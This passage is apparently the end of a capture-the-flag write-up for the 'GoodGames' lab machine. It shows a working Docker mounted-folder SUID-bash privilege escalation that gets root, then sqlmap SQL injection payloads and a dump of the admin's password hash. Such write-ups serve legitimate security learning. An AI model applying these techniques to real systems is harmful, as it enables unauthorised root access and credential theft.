root@3a453ab39d3d:/backend# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
augustus@GoodGames:~$ id
uid=1000(augustus) gid=1000(augustus) groups=1000(augustus)
Docker Privesc via mounted folder
Check the arguments docker is using
1
2
3
4
augustus@GoodGames:~$ ps auxf|grep docker
root 686 0.0 2.0 1457424 83596 ? Ssl 07:41 0:01 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 1097 0.0 0.2 1222636 9624 ? Sl 07:41 0:00 \_ /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8085 -container-ip 172.19.0.2 -container-port 8085
augustus 6855 0.0 0.0 6116 648 pts/0 S+ 08:56 0:00 \_ grep docker
Home directory looks the same as in docker container
1
2
3
4
5
6
7
8
9
augustus@GoodGames:~$ ls -la
total 24
drwxr-xr-x 2 augustus augustus 4096 Nov 3 2021 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3526 Oct 19 2021 .bashrc
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r----- 1 root augustus 33 Sep 22 07:42 user.txt
Check by creating a file
1
augustus@GoodGames:~$ touch x
In container:
1
2
root@3a453ab39d3d:/home/augustus# ls
user.txt x
The file did appeared, indicates that it’s a mounted share folder between host and container
Now I can copy bash to the shared folder then give it SUID as root from the docker container
1
augustus@GoodGames:~$ cp /bin/bash .
1
2
root@3a453ab39d3d:/home/augustus# chown root:root ./bash
root@3a453ab39d3d:/home/augustus# chmod +s ./bash
Back to host machine
1
2
3
4
5
augustus@GoodGames:~$ ./bash -p
bash-5.0# id
uid=1000(augustus) gid=1000(augustus) euid=0(root) egid=0(root) groups=0(root),1000(augustus)
bash-5.0# cat /root/root.txt
01aa6d576109f59feb575cc2b9a5d574
Additional
Dump Admin Password via Sqlmap
If specified batch mode, it won’t be able to find union based payloads, which will slow down dumping speed a lot
1
sqlmap -r login.req --batch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 650 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: email=a' AND 7176=(SELECT (CASE WHEN (7176=7176) THEN 7176 ELSE (SELECT 7374 UNION SELECT 3570) END))-- Nbgo&password=a
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=a' AND (SELECT 5947 FROM (SELECT(SLEEP(5)))IhVs)-- BPad&password=a
---
[09:50:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[09:50:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/goodgames.htb'
1
sqlmap -r login.req --batch -D main -T user --dump
1
2
3
4
5
6
7
8
Database: main
Table: user
[254 entries]
+-----+-------------------------+--------+--------------------------------------+
| id | email | name | password |
+-----+-------------------------+--------+--------------------------------------+
| 1 | admin@goodgames.htb | admin | 2b22337f218b2d82dfc3b6f77e7cb8ec |
+-----+-------------------------+--------+--------------------------------------+